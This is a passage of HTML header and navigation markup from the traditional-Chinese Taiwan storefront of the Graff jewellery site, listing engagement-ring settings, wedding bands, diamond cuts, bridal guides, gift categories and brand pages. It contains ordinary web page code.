    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
